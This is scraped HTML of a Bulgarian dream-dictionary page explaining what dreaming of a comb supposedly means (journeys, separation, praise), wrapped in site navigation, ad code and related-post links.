<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-996061601" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-996061601 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-977685918" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Гребен          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-977685918 .page-title-inner {
  min-height: 80px;
}
#page-header-977685918 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-977685918 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--6756 "  data-post-id="6756">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3379</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-320256371">
	<div id="col-359111101" class="col section-word-description ai_modified small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Тълкуване на сънища с гребен</h4>
<p>Сънуването на гребен е символично и носи много послания, свързани с нашите емоции, взаимоотношения и житейски ситуации. Всяко действие, свързано с този предмет, може да разкрие различни аспекти на нашето подсъзнание. По-долу ще разгледаме най-важните значения и ситуации, свързани със сънуването на гребен, като се опитаме да дадем по-детайлна и атрактивна интерпретация.</p>
<h5>Основни значения и символика</h5>
<ul>
<li><strong>Гребен като символ на пътешествие:</strong> Ако видите насън гребен, това е знак за предстоящо пътешествие или ново начало. Този сън може да означава, че ви очаква ново приключение, което ще ви донесе емоционално удовлетворение. Например, ако в момента планирате ваканция или бизнес пътуване, сънят с гребен подсказва, че това ще е значимо и ще ви даде нови възможности.</li>
<li><strong>Купуване или решаване с гребен:</strong> Ако сънувате, че купувате или се решавате с гребен, това може да е знак за умора и изтощение. Например, ако сте в работна среда и сте се чувствали изтощени след напрегнат работен ден, сънят ви подсказва, че трябва да си починете и да се погрижите за себе си.</li>
<li><strong>Счупен гребен – знак за раздяла:</strong> Това е един от най-ярките символи. Ако насън счупите гребен, това е предзнаменование за раздяла с любим човек. Може да е физическа раздяла или емоционален разрив. Например, ако сте в разгара на конфликт с партньора си и сънувате счупен гребен, това може да бъде предупреждение, че отношенията ви са в опасност.</li>
<li><strong>Подаряване на гребен – неприятности:</strong> Ако насън подарите гребен на някого, това е предупреждение за възможни неприятности или конфликти. Например, ако сте в конфликт с близък човек и сънувате, че му подарявате гребен, може да означава, че трябва да бъдете по-внимателни с думите си и да избягвате недоразумения.</li>
<li><strong>Купуване на гребен като жена или сама:</strong> За жените, ако сънуват, че сами купуват гребен, това може да означава, че ще направят нещо, което ще доведе до разваляне на годеж или важна връзка. Например, ако сте в процес на подготовка за сватба и сънувате подобен сън, вероятно има нещо, което трябва да промените, за да избегнете проблеми.</li>
<li><strong>Решаване с гребен – похвала:</strong> Ако насън решите с гребен, това е знак за получаване на похвала или признание. Например, ако сте в професионална среда и сънувате такъв сън, това може да означава, че вашите усилия ще бъдат оценени високо.</li>
<li><strong>Счупен гребен като знак за сексуален раздор:</strong> Това е особено важно значение. Ако насън видите счупен гребен, това може да е предупреждение за възникващи проблеми в интимните отношения или сексуални недоразумения. Например, ако сте в дългосрочна връзка и сънувате счупен гребен, може да бъде сигнал, че е време за разговор или промяна в отношенията.</li>
<li><strong>Мъжки сън с гребен – среща с красива жена:</strong> За мъжете, ако сънуват гребен, това е знак за предстояща среща с красива и привлекателна жена. Например, ако имате среща вечерта или очаквате романтично запознанство, сънят подсказва, че ситуацията ще бъде успешна и ще донесе радост.</li>
</ul>
<h5>Допълнителни нюанси и ситуации</h5>
<p>Сънищата с гребен имат и други специфични значения, които зависят от контекста, настроението и обстоятелствата:</p>
<ul>
<li><strong>Пътуване и изтощение:</strong> Ако сънувате, че купувате или се решавате с гребен, и усещате умора, това е знак, че предстоящо пътуване ще ви изтощи физически и емоционално. В такъв случай е добре да си осигурите време за почивка и възстановяване.</li>
<li><strong>Раздела с любим човек:</strong> Счупеният гребен е предвестник на раздяла. Например, ако в момента преминавате през труден период в отношенията си, сънят може да е отражение на вашите страхове или реални ситуации.</li>
<li><strong>Знак за затруднения в бизнеса:</strong> Ако сънувате, че държите гребен, и изпитвате тревога, това може да е предупреждение за предстоящи трудности в бизнес начинанията. В такъв случай е важно да бъдете по-внимателни във финансовите и управленските решения.</li>
<li><strong>Пътешествия:</strong> Често сънуването на гребен е свързано с предстоящи пътувания. Ако сънят е с положителен тон, очаквайте приятно пътешествие или нови възможности. Ако е с негативен, вероятно ще срещнете препятствия или ще се чувствате изтощени.</li>
</ul>
<h5>Заключение</h5>
<p>Гребенът в съня е многообразен символ, който отразява както вътрешни емоционални състояния, така и външни обстоятелства. Внимателното тълкуване на действията с този предмет – дали купуване, решаване, чупене или подаряване – може да ви помогне да разберете по-добре онова, което ви тревожи или предстои да се случи. Винаги е важно да вземете предвид контекста, настроението и личната си ситуация, за да получите най-пълна и точна интерпретация на своите сънища.</p>
		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, 